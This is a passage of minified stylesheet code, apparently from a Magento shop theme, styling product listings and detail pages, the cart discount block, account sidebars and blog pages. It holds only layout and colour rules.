.product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist{width:21px;margin-right:5px}}@media (max-width:639px){.products-list .product-items .product-item .product-item-info .product-image-wrapper{width:100%;max-width:300px;padding-right:0 !important}.products-list .product-items .product-item .product-item-info .product-item-details{width:100%;padding-left:0 !important}.products-grid .product-items .product-li.four-blocks{width:50%}.products-grid .product-items .product-li.three-blocks{width:50%}}@media (max-width:479px){.prodict-list-widget{padding-top:15px;padding-bottom:15px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name{margin:10px 0 5px;font-size:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary{margin-bottom:11px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price{font-size:14px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{font-size:12px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner{margin:0}}.catalog-product-view .product.media{position:relative}.catalog-product-view .product.media .product-labels .sale-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:9px 20px 8px;position:absolute;left:15px;text-transform:uppercase;top:15px;font-size:14px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.catalog-product-view .product.media .product-labels .new-label{background:green;color:#ffffff;font-weight:700;padding:9px 20px 8px;position:absolute;left:10px;text-transform:uppercase;top:15px;font-size:14px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.catalog-product-view .product.media .product-labels .new-label+.sale-label{top:65px}.product.media .fotorama__thumb{border:0px solid #e1e1e1;box-sizing:border-box}.product.media .fotorama__stage{border:0px solid #e1e1e1;box-sizing:border-box;transform:none;-webkit-transform:none;-moz-transform:none}.product.media .fotorama__stage *{box-sizing:border-box}.product.media .fotorama__stage:before{transform:none;-webkit-transform:none;-moz-transform:none}.product.media .fotorama__stage:after{transform:none;-webkit-transform:none;-moz-transform:none}.fotorama-item.fotorama--fullscreen .fotorama__stage .product-label-wrapper{display:none !important}.catalog-product-view .product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:5px 0 20px;text-align:center;clear:both}.catalog-product-view .product-info-main .timer-wrapper-outer *{box-sizing:border-box}.catalog-product-view .product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:500;color:#ffffff;line-height:48px;background:#8e9096;border-radius:5px}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666666;font-weight:500}.catalog-product-view .product-info-main .page-title-wrapper h1.page-title{margin-bottom:20px}.catalog-product-view .product-info-main .product-reviews-summary{margin-bottom:20px}.catalog-product-view .product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{color:#dfa8a5}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add{font-weight:500;color:#666666}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:active,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:active,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:visited,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:visited{color:#666666}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#dfa8a5}.catalog-product-view .product-info-main .product-info-price{border-bottom:1px solid #e1e1e1}.catalog-product-view .product-info-main .product-info-price .price-box{display:block;width:auto;padding-bottom:18px}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price{font-size:28px;line-height:28px;font-weight:700;color:#dfa8a5;display:block}.catalog-product-view .product-info-main .product-info-price .price-box .special-price{display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label{display:none}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper .price{font-size:28px;line-height:28px;font-weight:700;color:#dfa8a5;display:block}.catalog-product-view .product-info-main .product-info-price .price-box .old-price{display:inline-block;vertical-align:bottom;margin-left:10px}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label{display:none}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-wrapper .price{font-size:18px;line-height:22px;display:block;font-weight:400;color:#666666;position:relative}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-wrapper .price:after{content:"";display:block;height:2px;background:#999999;left:0;top:50%;position:absolute;width:100%}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{display:block;text-align:left;padding-left:0;padding-bottom:12px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock{display:inline-block}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.available>span{font-weight:500;text-transform:none;color:#666666}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.available>span:before{content:"\f046";font-family:"Fontawesome";color:green;font-weight:normal;display:inline-block;margin-right:7px;font-size:16px;vertical-align:middle}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.unavailable>span{color:red;font-weight:500;text-transform:none}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{float:right}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#8e9096;font-weight:500}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{color:#666666}.catalog-product-view .product-info-main .product.attribute.overview{margin:18px 0 10px;border-bottom:1px solid #e1e1e1;padding-bottom:15px}.catalog-product-view .product-info-main .product.attribute.overview .type{color:#dfa8a5;font-weight:500;font-size:16px;margin-bottom:10px;display:block}.catalog-product-view .product-info-main .product.attribute.overview .value{font-size:14px;color:#666666;line-height:24px;display:block}.catalog-product-view .product-info-main .product.attribute.overview .value ul{margin-bottom:5px}.catalog-product-view .product-info-main .product-add-form{padding-top:15px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label{color:#8e9096;font-weight:500;margin-bottom:10px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty #qty-error{display:inline-block}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px;color:#8e9096}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover{color:#dfa8a5}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action.tocart{margin-right:0;width:180px;margin-bottom:0}.catalog-product-view .product-info-main .product-social-links .action.tocompare{display:none}.catalog-product-view .product-info-main .product-social-links .action.towishlist,.catalog-product-view .product-info-main .product-social-links .action.mailto{color:#666666}.catalog-product-view .product-info-main .product-social-links .action.towishlist:focus,.catalog-product-view .product-info-main .product-social-links .action.mailto:focus,.catalog-product-view .product-info-main .product-social-links .action.towishlist:active,.catalog-product-view .product-info-main .product-social-links .action.mailto:active{color:#666666}.catalog-product-view .product-info-main .product-social-links .action.towishlist:hover,.catalog-product-view .product-info-main .product-social-links .action.mailto:hover{color:#dfa8a5}.catalog-product-view .product-info-main .product-page-static{display:block;margin:20px 0;font-size:14px;line-height:24px;background:#f5f5f5;padding:18px}.catalog-product-view .product-info-main .product-page-static p{color:#666666;font-size:14px;line-height:24px;margin-bottom:10px}.catalog-product-view .product-info-main .product-page-static p:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-page-static p>strong{color:#8e9096}.catalog-product-view .product-info-main .product-page-static p>span{color:#dfa8a5}@media (max-width:991px){.catalog-product-view .product-info-main .product-social-links .action.mailto{margin-top:10px}.catalog-product-view .product.media{margin-bottom:10px}}@media (max-width:767px){.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main .product-social-links{margin:0;text-align:left}.catalog-product-view .product-info-main .product-social-links .action.mailto{margin-top:0}.catalog-product-view .product.media{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:5px}.catalog-product-view .product.info.detailed .product.data.items{margin-left:0;margin-right:0;margin-bottom:0;border-bottom:none}.catalog-product-view .product.info.detailed .product.data.items .item.title>.switch{border:1px solid #e1e1e1;margin-bottom:10px;background:#f5f5f5}}@media (max-width:639px){.catalog-product-view .product-info-main .product-info-price{margin-left:0;margin-right:0}.catalog-product-view .product-info-main .product-info-price .price-box{padding-left:0}}@media (max-width:479px){.minicart-wrapper .block-minicart .block-content>.actions>.primary .action.primary{font-size:16px;padding:12px 15px}.minicart-wrapper .block-minicart .block-content .minicart-widgets{margin:0}.catalog-product-view .product.media .product-labels .new-label{padding:5px 15px 5px;font-size:12px}.catalog-product-view .product.media .product-labels .sale-label{padding:5px 15px 5px;font-size:12px}.catalog-product-view .product.media .product-labels .new-label+.sale-label{top:35px}.catalog-product-view .product-info-main .page-title-wrapper h1.page-title{margin-bottom:12px}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action.tocart{width:auto}.catalog-product-view .product-info-main .timer-wrapper-outer{max-width:240px}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:18px;line-height:40px}}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:700}.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus){box-shadow:none !important}button:not(.primary){box-shadow:none !important}.cart-summary>.title{font-weight:500;display:block;padding:0 12px}.cart-summary .block .content{display:block}.cart-summary .block .content label.label{display:none}.cart-summary .action.primary{background-color:#EE5D66;border-color:#EE5D66}@media (min-width:768px){.cart-summary>.title{padding:0}}.cart-container .cart-discount{width:73%;padding-right:25px;box-sizing:border-box}.cart-container .cart-discount .block.discount{display:block;width:100%}.cart-container .cart-discount .block.discount .title{padding:10px 15px;border:1px solid #e1e1e1;margin-bottom:14px;background:#f5f5f5;font-weight:500}.cart-container .cart-discount .block.discount .title:after{float:right}.cart-container .cart-discount .block.discount .title>strong{font-size:14px;color:#8e9096;margin:0;font-weight:500}.cart-container .cart-discount .block.discount .content .field{display:block;margin-bottom:15px}.cart-container .cart-discount .block.discount .content .actions-toolbar{display:block;width:auto}.cart-container .cart-discount .block.discount .content .actions-toolbar .action.apply.primary{padding:10px 16px;font-size:12px}@media (max-width:767px){.cart-container .cart-discount{width:100%;padding-right:0}.checkout-cart-index .page-wrapper .columns{display:block}.checkout-cart-index .page-wrapper .page-main{padding-left:15px;padding-right:15px}}@media (max-width:479px){.cart-summary .checkout-methods-items .action.primary.checkout{font-size:16px;padding:12px 15px}}@media (min-width:768px){.account.page-layout-2columns-left .page-wrapper .sidebar-additional{margin-top:0}.account.page-layout-2columns-left .page-wrapper .sidebar-main,.account.page-layout-2columns-left .page-wrapper .sidebar-additional{width:25%;padding-right:15px}.account.page-layout-2columns-left .page-wrapper .sidebar-main .block.block-collapsible-nav,.account.page-layout-2columns-left .page-wrapper .sidebar-additional .block.block-collapsible-nav{border:none;padding:0}.account.page-layout-2columns-left .page-wrapper .column.main{width:75%;padding-left:15px}}.account .page-wrapper .sidebar.sidebar-main .block.account-nav{padding:0;border:none;margin:0}@media (max-width:767px){.account .page-wrapper .page.messages{margin-bottom:25px}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav{margin-bottom:20px;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-top:15px;cursor:pointer}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-title{border:1px solid #e1e1e1}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-title>strong{margin:0}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-content{background:#ffffff;margin-top:-1px}}.page-title-wrapper .page-title{font-family:'ChampagneLimousines',serif;font-weight:bold}@media (max-width:767px){.catalog-product-view .columns{display:block}.page-title-wrapper .page-title{font-size:24px;margin-bottom:25px}.catalog-category-view .toolbar-amount{padding:2px 0}.catalog-category-view .page-wrapper .toolbar.toolbar-products{margin-bottom:10px;padding:0 0 10px}.catalog-category-view .page-wrapper .columns{display:block}.catalog-category-view #maincontent{clear:both}.catalog-category-view .page-wrapper .columns .column.main{padding-bottom:0}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{display:none}#layered-filter-block .filter.active .filter-title{border-bottom:none}#layered-filter-block .filter-title strong{background:#ffffff;border-radius:0;height:38px;font-size:13px;box-shadow:none;padding:10px;font-weight:500;text-transform:uppercase;cursor:pointer;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-sizing:border-box}#layered-filter-block .filter-title strong:hover{color:#ffffff;border-color:#dfa8a5;background:#dfa8a5}#layered-filter-block.active .filter-title strong{background:#ffffff;border-color:#ffffff;font-size:0;cursor:pointer}#layered-filter-block.active .filter-title strong:hover{background:#ffffff;border-color:#ffffff}#layered-filter-block.active .filter-title strong:hover:after{color:#dfa8a5}#layered-filter-block .filter-options-content .item a:hover{background:transparent;color:#dfa8a5}.products-grid .list-row{margin-left:-10px;margin-right:-10px}.products-grid .product-items .product-li{padding-left:10px;padding-right:10px;margin-bottom:30px}}@media (max-width:639px){.products.wrapper~.toolbar-products .pages{margin-bottom:15px}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.products-grid .product-items .product-li{margin-bottom:15px}.products.wrapper~.toolbar-products .pages{margin-bottom:10px}}.blog-post-view .page-title-wrapper .page-title,.blog-category-view .page-title-wrapper .page-title,.blog-index-index .page-title-wrapper .page-title,.blog-tag-view .page-title-wrapper .page-title,.blog-archive-view .page-title-wrapper .page-title{text-transform:capitalize}.post-list-wrapper .post-list{margin:0;padding:0;list-style:none;display:block}.post-list-wrapper .post-list .post-holder{background:#ffffff;padding:25px 0 0;box-shadow:none;margin-top:25px;margin-bottom:0;border-top:1px solid #e1e1e1}.post-list-wrapper .post-list .post-holder:first-child{padding-top:0;margin-top:0;border-top:none}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title{padding:0;margin:0;font-size:28px;font-weight:500;color:#dfa8a5;margin-bottom:15px;line-height:1.4;max-width:100%;display:block}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a{color:#8e9096;font-size:24px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:focus{color:#8e9096}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:hover{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info{padding:0 0 15px 0;line-height:30px}.post-list-wrapper .post-list .post-holder .post-header .post-info .dash{color:#bbbbbb;margin:0 10px}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-posed-date>.label{display:none}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-posed-date>.value{font-style:normal;color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.label{display:none}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value{font-style:normal;color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:focus{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:focus{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments .label{margin-left:3px;color:#666666;font-weight:normal}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories{clear:left;display:block}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>.label{margin-right:3px;color:#8e9096;font-weight:500}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:focus{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-ftimg-hld{float:left;margin:0 0 15px;width:100%}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld{float:left;margin:0;width:100%}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p{font-size:16px;color:#8e9096;line-height:28px;margin-bottom:20px}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p b,.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p strong{font-weight:500}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p img{display:block;margin:0;max-width:100%;height:auto}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:active,.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:visited{color:#dfa8a5;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:hover{color:#8e9096;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld h3{margin:35px 0 15px;font-size:20px;font-weight:500;display:block;color:#8e9096;line-height:1.4}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld ul{list-style:inside;padding-left:0;font-size:16px;line-height:28px}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld .action.primary{line-height:24px}.post-view .post-holder{background:#ffffff;padding:0;box-shadow:none}.post-view .post-holder .post-title{display:block}.post-view .post-holder .post-title>h1{font-size:30px;font-weight:500;color:#dfa8a5;margin-bottom:15px;line-height:1.4}.post-view .post-holder .post-header .post-info{padding:0 0 15px 0;line-height:30px}.post-view .post-holder .post-header .post-info .dash{color:#bbbbbb;margin:0 10px}.post-view .post-holder .post-header .post-info .post-posed-date>.label{display:none}.post-view .post-holder .post-header .post-info .post-posed-date>.value{font-style:normal;color:#666666}.post-view .post-holder .post-header .post-info .post-author>.label{display:none}.post-view .post-holder .post-header .post-info .post-author>.value{font-style:normal;color:#666666}.post-view .post-holder .post-header .post-info .post-author>.value>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-author>.value>a:active,.post-view .post-holder .post-header .post-info .post-author>.value>a:focus{color:#dfa8a5}.post-view .post-holder .post-header .post-info .post-author>.value>a:hover{color:#666666}.post-view .post-holder .post-header .post-info .post-comments>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-comments>a:active,.post-view .post-holder .post-header .post-info .post-comments>a:focus{color:#dfa8a5}.post-view .post-holder .post-header .post-info .post-comments>a:hover{color:#666666}.post-view .post-holder .post-header .post-info .post-comments .label{margin-left:3px;color:#666666;font-weight:normal}.post-view .post-holder .post-header .post-info .post-categories{clear:left;display:block}.post-view .post-holder .post-header .post-info .post-categories>.label{margin-right:3px;color:#8e9096;font-weight:500}.post-view .post-holder .post-header .post-info .post-categories>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-categories>a:active,.post-view .post-holder .post-header .post-info .post-categories>a:focus{color:#dfa8a5}.post-view .post-holder .post-header .post-info .post-categories>a:hover{color:#666666}.post-view .post-holder .post-content .post-description .post-ftimg-hld{float:left;margin:0 0 15px;width:100%}.post-view .post-holder .post-content .post-description .post-text-hld{float:left;margin:0;width:100%}.post-view .post-holder .post-content .post-description .post-text-hld p{font-size:16px;color:#8e9096;line-height:28px;margin-bottom:15px}.post-view .post-holder .post-content .post-description .post-text-hld p b,.post-view .post-holder .post-content .post-description .post-text-hld p strong{font-weight:500}.post-view .post-holder .post-content .post-description .post-text-hld p img{display:block;margin:0;max-width:100%;height:auto}.post-view .post-holder .post-content .post-description .post-text-hld p a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld p a:active,.post-view .post-holder .post-content .post-description .post-text-hld p a:visited{color:#dfa8a5;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld p a:hover{color:#8e9096;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld h3{margin:35px 0 15px;font-size:20px;font-weight:500;display:block;color:#dfa8a5;line-height:1.4}.post-view .post-holder .post-content .post-description .post-text-hld ul{list-style:inside;padding-left:0;font-size:16px;line-height:28px}.post-view .post-holder .post-content .post-description .post-text-hld .action.primary{line-height:24px}.post-view .post-holder .post-bottom{margin-top:15px;display:block;clear:both}.post-view .post-holder .post-bottom .post-tags>.label{margin-right:3px;color:#8e9096;font-weight:500;display:block;margin-bottom:8px}.post-view .post-holder .post-bottom .post-tags>a{display:inline-block;background:#8e9096;color:#ffffff;padding:5px 10px;margin-right:5px;margin-bottom:5px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-bottom .post-tags>a:active,.post-view .post-holder .post-bottom .post-tags>a:focus{background:#8e9096;color:#ffffff}.post-view .post-holder .post-bottom .post-tags>a:hover{background:#dfa8a5;color:#ffffff}.post-view .post-holder .post-bottom .post-nextprev-hld{margin-bottom:10px;margin-top:20px;display:block;clear:both}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link{background-image:none;background:#f1f1f1;border:1px solid #f1f1f1;color:#8e9096;cursor:pointer;display:inline-block;font-weight:400;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-size:15px;opacity:1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:3px}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:active,.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:focus{background:#f1f1f1;border-color:#f1f1f1;color:#8e9096}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:hover{background:#8e9096;border-color:#8e9096;color:#ffffff}.sidebar.sidebar-additional .block.blog-search{margin-bottom:25px}.sidebar.sidebar-additional .block.blog-search .block-content .control .input-text{border-color:#dddddd;height:44px;padding-left:15px;color:#8e9096;padding-right:46px}.sidebar.sidebar-additional .block.blog-search .block-content .actions .action.search{height:44px;width:44px;right:0;top:0}.sidebar.sidebar-additional .block.block-tagclaud{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-tagclaud>.block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#dfa8a5;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-tagclaud>.block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld{margin:0;display:block}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span{display:inline-block;margin-right:6px;margin-bottom:6px}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a{display:block;background:#8e9096;color:#ffffff;padding:6px 12px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:15px;letter-spacing:0.8px}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:active,.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:focus{background:#8e9096;color:#ffffff}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:hover{background:#dfa8a5;color:#ffffff}.sidebar.sidebar-additional .block.block-categories,.sidebar.sidebar-additional .block.block-recent-posts,.sidebar.sidebar-additional .block.block-archive{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-categories>.block-title,.sidebar.sidebar-additional .block.block-recent-posts>.block-title,.sidebar.sidebar-additional .block.block-archive>.block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#8e9096;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-categories>.block-title>strong,.sidebar.sidebar-additional .block.block-recent-posts>.block-title>strong,.sidebar.sidebar-additional .block.block-archive>.block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-additional .block.block-categories>ul.accordion,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion,.sidebar.sidebar-additional .block.block-archive>ul.accordion{list-style:none;margin:0;padding:0;display:block}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li{display:block;padding:0 0 8px 0;margin:0}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a{display:inline-block;color:#8e9096;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:14px;line-height:24px}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:visited,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:visited,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:visited{color:#8e9096;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:hover,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:hover,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:hover{color:#dfa8a5;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>.block-content>.item,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item,.sidebar.sidebar-additional .block.block-archive>.block-content>.item{display:block;padding:0 0 8px 0}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a{display:inline-block;color:#8e9096;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:14px;line-height:24px}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:active,.sidebar.sidebar-additional 